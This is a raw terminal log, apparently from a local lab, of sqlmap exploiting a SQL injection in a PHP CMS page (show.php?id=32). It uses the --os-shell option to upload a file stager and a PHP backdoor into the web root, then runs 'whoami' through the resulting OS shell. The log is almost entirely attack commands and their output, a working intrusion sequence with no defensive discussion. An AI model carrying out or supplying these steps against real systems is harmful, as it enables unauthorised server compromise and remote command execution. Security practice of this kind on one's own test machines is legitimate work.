 sqlmap - python  sqlmap.py -u  "http://127.0.0.1/cms/show.php?id=32" --os-shell
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[19:38:21] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\\software\\phpstudy_pro\\WWW
[19:39:01] [WARNING] unable to automatically parse any web server path
[19:39:01] [INFO] trying to upload the file stager on 'C:/software/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' me
thod
[19:39:02] [INFO] heuristics detected web page charset 'utf-8'
[19:39:02] [INFO] the file stager has been successfully uploaded on 'C:/software/phpstudy_pro/WWW/' - http://127.0.0.1:8
0/tmpudrwl.php
[19:39:03] [INFO] the backdoor has been successfully uploaded on 'C:/software/phpstudy_pro/WWW/' - http://127.0.0.1:80/t
mpbkies.php
[19:39:03] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'desktop-6dbqcep\zs'
os-shell>